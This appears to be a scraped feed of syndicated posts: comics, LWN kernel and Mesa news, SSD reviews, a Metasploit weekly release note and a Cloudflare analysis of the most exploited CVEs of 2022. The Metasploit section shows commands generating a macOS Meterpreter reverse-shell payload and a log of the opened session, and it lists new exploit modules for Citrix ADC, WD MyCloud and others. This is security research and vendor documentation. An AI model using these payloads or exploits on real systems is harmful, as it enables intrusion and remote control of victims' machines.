Post Syndicated from Oglaf! -- Comics. Often dirty. original https://www.oglaf.com/decorative-yet-practical/


Post Syndicated from Oglaf! -- Comics. Often dirty. original https://www.oglaf.com/decorative-yet-practical/
Post Syndicated from corbet original https://lwn.net/Articles/940618/
Linus has released 6.5-rc5 for testing.
“Things continue to look pretty normal. Not a huge number of commits,
“.
and most of the ones here are tiny
Post Syndicated from Eric Smith original https://www.servethehome.com/micron-6500-ion-30-72tb-review-a-big-balanced-nvme-ssd/
In our Micron 6500 ION review, we see how this 30.72TB PCIe Gen4 NVMe SSD balances large capacity with performance to hit a new price level
The post Micron 6500 ION 30.72TB Review A Big Balanced NVMe SSD appeared first on ServeTheHome.
Post Syndicated from Explosm.net original https://explosm.net/comics/every-minute
New Cyanide and Happiness Comic
Post Syndicated from corbet original https://lwn.net/Articles/940567/
Faith Ekstrand announces
on the Collabora blog
that NVK, an open-source driver for NVIDIA GPUs, will be included in the
Mesa 23.3 release.
Merging into mesa/main is certainly a big milestone but NVK is
nowhere near finished. It will take a long time before we get the
bugs worked out and get a full feature set with reasonable
performance. What it does mean is that we’re pretty confident in
the core of the driver and that we have a good base to build on
going forward.
The necessary kernel support is planned for the 6.6 release; this
blog post from David Airlie describes the work being done on that side.
Post Syndicated from Eric Smith original https://www.servethehome.com/solidigm-d5-p5430-15-36tb-ssd-pcie-gen4-nvme-ssd-review/
In our Solidigm D5-P5430 review, we see how this 15.36TB PCIe Gen4 NVMe SSD performs and how it is optimized for hard drive displacement
The post Solidigm D5-P5430 15.36TB SSD PCIe Gen4 NVMe SSD Review appeared first on ServeTheHome.
Post Syndicated from Matt Granger original https://www.youtube.com/watch?v=QWXLKjrVjsg
Post Syndicated from corbet original https://lwn.net/Articles/940551/
Bram Moolenaar, the creator of the vim editor, passed
away on August 3. “Bram dedicated a large part of his life to
” He will be missed.
VIM and he was very proud of the VIM community that you are all part
of.
Post Syndicated from Techmoan original https://www.youtube.com/watch?v=gpN2CN1Eldc
Post Syndicated from Explosm.net original https://explosm.net/comics/hot-for-teacher
New Cyanide and Happiness Comic
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2023/08/friday-squid-blogging-2023-squid-oil-global-market-report.html
I had no idea that squid contain sufficient oil to be worth extracting.
As usual, you can also use this squid post to talk about the security stories in the news that I haven’t covered.
Read my blog posting guidelines here.
Post Syndicated from Talks at Google original https://www.youtube.com/watch?v=uTtzuSe_r1E
Post Syndicated from Eric Smith original https://www.servethehome.com/dapustor-xlenstor2-x2900p-800gb-review-the-100-dwpd-next-gen-slc-optane-alternative-kioxia-intel-optane/
If you are looking for a SLC NAND based alternative with Optane being sunset, the DapuStor Xlenstor2 X2900P is fast with a 100 DWPD rating
The post DapuStor Xlenstor2 X2900P 800GB Review The 100 DWPD Next-Gen SLC Optane Alternative appeared first on ServeTheHome.
Post Syndicated from Zachary Goldman original https://blog.rapid7.com/2023/08/04/metasploit-weekly-wrap-up-22/

This week, a new module was added that takes advantage of both authentication bypass and command injection in certain versions of Western Digital’s MyCloud hardware. Submitted by community member Erik Wynter, this module gains access to the target, attempts to bypass authentication, verifies whether that was successful, then executes the payload with root privileges. This works on versions before 2.30.196, and offers a lot of flexibility in just a few commands. See the original PR for more info!
Thanks to the great work of usiegl00, Metasploit now has payload support for both M1 and M2 Arm64 devices that run without the x64 Rosetta emulator being installed on the target machine.
The new payloads are:
osx/aarch64/meterpreter/reverse_tcp
osx/aarch64/meterpreter_reverse_https
osx/aarch64/meterpreter_reverse_tcp
osx/aarch64/meterpreter_reverse_http
Example of generating a payload:
msf6 > use payload/osx/aarch64/meterpreter_reverse_tcp
msf6 payload(osx/aarch64/meterpreter_reverse_tcp) > generate -f macho -o /Users/user/Desktop/payload_stageless LHOST=127.0.0.1
[*] Writing 812819 bytes to /Users/user/Desktop/payload_stageless...
After executing the payload on the remote host, the session will open and can be interacted with:
msf6 payload(osx/aarch64/meterpreter_reverse_tcp) >
[*] Transmitting first stager...(328 bytes)
[*] Transmitting second stager...(65536 bytes)
[*] Sending stage (812819 bytes) to 127.0.0.1
[*] Meterpreter session 8 opened (127.0.0.1:4444 -> 127.0.0.1:49167) at 2023-07-31 16:19:23 -0500

msf6 payload(osx/aarch64/meterpreter_reverse_tcp) > sessions -i -1
[*] Starting interaction with 5...

meterpreter > getuid
Server username: demo
meterpreter > sysinfo
Computer     : demo.local
OS           : macOS Ventura (macOS 13.2.0)
Architecture : arm64
BuildTuple   : aarch64-apple-darwin
Meterpreter  : aarch64/osx
meterpreter >
Next week, part of the Metasploit team will be in Las Vegas for Black Hat, BSides Las Vegas and DEF CON. Our own Spencer McIntyre will be demonstrating some of the latest Metasploit features and workflows for targeting Active Directory at both Black Hat and DEF CON. Be sure to stop by and check it out. We’ll also be giving out the local currency of stickers.
Authors: Douglass McKee, Ron Bowes, and Spencer McIntyre
Type: Exploit
Pull request: #18240 contributed by zeroSteiner
Path: exploits/freebsd/http/citrix_formssso_target_rce
AttackerKB reference: CVE-2023-3519
Description: This adds an exploit for CVE-2023-3519 which is an unauthenticated RCE in Citrix ADC. By making a specially crafted HTTP GET request, an attacker can trigger a stack buffer overflow within the nsppe process which runs as root.
Authors: Erik Wynter, Remco Vermeulen, and Steven Campbell
Type: Exploit
Pull request: #18221 contributed by ErikWynter
Path: exploits/linux/http/wd_mycloud_unauthenticated_cmd_injection
AttackerKB reference: CVE-2018-17153
Description: This adds an exploit module for an authentication bypass (CVE-2018-17153) and a command injection (CVE-2016-10108) vulnerabilities in Western Digital MyCloud before 2.30.196. The module first performs a check to validate if the target is vulnerable by attempting to leverage an authentication bypass followed by injecting a simple echo command. If the target is confirmed to be vulnerable, the module leverages the same command injection vulnerability to execute the payload with root privileges.
Author: Ege Balcı
Type: Exploit
Pull request: #18205 contributed by EgeBalci
Path: exploits/multi/http/rudder_server_sqli_rce
AttackerKB reference: CVE-2023-30625
Description: This adds an exploit module that leverages an SQL injection vulnerability (CVE-2023-30625) in RudderStack’s rudder-server to achieve unauthenticated remote code execution. The vulnerability affects versions of rudder-server before 1.3.0-rc.1.
Authors: Fellipe Oliveira, Hexife, and Ismail E. Dawoodjee
Type: Exploit
Pull request: #18211 contributed by ismaildawoodjee
Path: exploits/multi/http/subrion_cms_file_upload_rce
AttackerKB reference: CVE-2018-19422
Description: This adds an exploit module that leverages an authenticated file upload vulnerability in Subrion CMS versions 4.2.1 and prior. Due to an issue in the way the .htaccess file is configured by default, it is possible to upload PHP code to the web server and achieve remote code execution.
Author: sempervictus
Type: Payload
Pull request: #17600 contributed by sempervictus
Path: payloads/singles/cmd/unix/bind_aws_instance_connect
Description: This adds AWS instance connection sessions.
Author: usiegl00
Type: Payload
Pull request: #17129 contributed by usiegl00
Path: payloads/singles/osx/aarch64/meterpreter_reverse_http
Description: Adds new support for multiple OSX AArch64 payloads: osx/aarch64/meterpreter/reverse_tcp, osx/aarch64/meterpreter_reverse_https, osx/aarch64/meterpreter_reverse_tcp, osx/aarch64/meterpreter_reverse_http. This enables the use of native payloads on M1 or M2 OSX devices that do not have Rosetta installed.
exploits/multi/http/apache_nifi_processor_rce RCE module.extapi.scanner/ssh/libssh_auth_bypass module on newer versions of Ruby.windows/local/bypassuac_comhijack exploit module, which was breaking due to a syntax error.user32 was not already loaded.USERNAME, USER_FILE and PASS_FILE with scanner modules. Previously the first username in the USER_FILE would not be tested against any password in PASS_FILE, this is now fixed.You can find the latest Metasploit documentation on our docsite at docs.metasploit.com.
As always, you can update to the latest Metasploit Framework with msfupdate
and you can get more details on the changes since the last blog post from
GitHub:
If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest.
To install fresh without using git, you can use the open-source-only Nightly Installers or the
binary installers (which also include the commercial edition).
Post Syndicated from Himanshu Anand original http://blog.cloudflare.com/unmasking-the-top-exploited-vulnerabilities-of-2022/


The Cybersecurity and Infrastructure Security Agency (CISA) just released a report highlighting the most commonly exploited vulnerabilities of 2022. With our role as a reverse proxy to a large portion of the Internet, Cloudflare is in a unique position to observe how the Common Vulnerabilities and Exposures (CVEs) mentioned by CISA are being exploited on the Internet.
We wanted to share a bit of what we’ve learned.

Based on our analysis, two CVEs mentioned in the CISA report are responsible for the vast majority of attack traffic seen in the wild: Log4J and Atlassian Confluence Code Injection. Although CISA/CSA discuss a larger number of vulnerabilities in the same report, our data clearly suggests a major difference in exploit volume between the top two and the rest of the list.
Looking at the volume of requests detected by WAF Managed Rules that were created for the specific CVEs listed in the CISA report, we rank the vulnerabilities in order of prevalence:
Topping the list is Log4J (CVE-2021-44228). This isn’t surprising, as this is likely one of the most high impact exploits we have seen in decades — leading to full remote compromise. The second most exploited vulnerability is the Atlassian Confluence Code Injection (CVE-2022-26134).
In third place we find the combination of three CVEs targeting Microsoft Exchange servers (CVE-2021-34473, CVE-2021-31207, and CVE-2021-34523). In fourth is a BIG-IP F5 exploit (CVE-2022-1388) followed by the combination of two VMware vulnerabilities (CVE-2022-22954 and CVE-2022-22960). Our list ends with another Atlassian Confluence 0-day (CVE-2021-26084).
When comparing the attack volume for these five groups, we immediately notice that one vulnerability stands out. Log4J is more than an order of magnitude more exploited than the runner up (Atlassian Confluence Code Injection); and all the remaining CVEs are even lower. Although the CISA/CSA report groups all these vulnerabilities together, we think that there are really two groups: one dominant CVE (Log4J), and a secondary group of comparable 0-days. Each of the two groups have similar attack volume.
The chart below, in logarithmic scale, clearly shows the difference in popularity.

The first on our list is the notorious CVE-2021-44228 — better known as the Log4j vulnerability. This flaw caused significant disturbance in the cyber world in 2021, and continues to be exploited extensively.
Cloudflare released new managed rules within hours after the vulnerability was made public. We also released updated detections in the following days (blog). Overall, we released rules in three stages:
The rules we deployed detect the exploit in four categories:
We have found that Log4J attacks in HTTP Headers are more common than in HTTP bodies. The graph below shows the persistence of exploit attempts for this vulnerability over time, with clear peaks and growth into July 2023 (time of writing).
Due to the high impact of this vulnerability, to step up and lead the charge for a safer, better Internet, on March 15, 2022 Cloudflare announced that all plans (including Free) would get WAF Managed Rules for high-impact vulnerabilities. These free rules tackle high-impact vulnerabilities such as the Log4J exploit, the Shellshock vulnerability, and various widespread WordPress exploits. Every business or personal website, regardless of size or budget, can protect their digital assets using Cloudflare’s WAF.
The full security advisory for Log4J published by Apache Software Foundation can be found here.

A code injection vulnerability that afflicted Atlassian Confluence was the second most exploited CVE in 2022. This exploit posed a threat to entire systems, leaving many businesses at the mercy of attackers. This is an indication of how critical knowledge-based systems have become in managing information within organizations. Attackers are targeting these systems as they recognize how important they are.. In response, the Cloudflare WAF team rolled out two emergency releases to protect its customers:
As part of these releases, two rules were made available to all WAF users:
The graph below displays the number of hits received each day, showing a clear peak followed by a gradual decline as systems were patched and secured.
Both Log4J and Confluence Code Injection show some seasonality, where a higher volume of attacks is carried out between September / November 2022 until March 2023. This likely reflects campaigns that are managed by attackers that are still attempting to exploit this vulnerability (an ongoing campaign is visible towards the end of July 2023).
Security advisory for reference.
Three previously unknown bugs were chained together to achieve a Remote Code Execution (RCE) 0-day attack. Given how widely adopted Microsoft Exchange servers are, these exploits posed serious threats to data security and business operations across all industries, geographies and sectors.
Cloudflare WAF published a rule for this vulnerability with the Emergency Release: March 3, 2022 that contained the rule Microsoft Exchange SSRF and RCE vulnerability – CVE:CVE-2022-41040, CVE:CVE-2022-41082.
The trend of these attacks over the past year can be seen in the graph below.

Security advisories for reference: CVE-2021-34473, CVE-2021-31207 and CVE-2021-34523.
This particular security vulnerability can be exploited where an unauthenticated adversary has network connectivity to the BIG-IP system (the F5 product name of a group of application security and performance solutions). Either via the management interface or self-assigned IP addresses the attacker can execute unrestricted system commands.
Cloudflare did an emergency release to detect this issue (Emergency Release: May 5, 2022) with the rule Command Injection – RCE in BIG-IP – CVE:CVE-2022-1388.
There is a relatively persistent pattern of exploitation without signs of specific campaigns, with the exception of a spike occurring in late June 2023.

F5 security advisory for reference.

With this vulnerability, an attacker can remotely trigger a server-side template injection that may result in remote code execution. Successful exploitation allows an unauthenticated attacker with network access to the web interface to execute an arbitrary shell command as the VMware user. Later, this issue was combined with CVE-2022-22960 (which was a Local Privilege Escalation Vulnerability (LPE) issue). In combination, these two vulnerabilities allowed remote attackers to execute commands with root privileges.
Cloudflare WAF published a rule for this vulnerability: Release: May 5, 2022. Exploit attempt graph over time shown below.
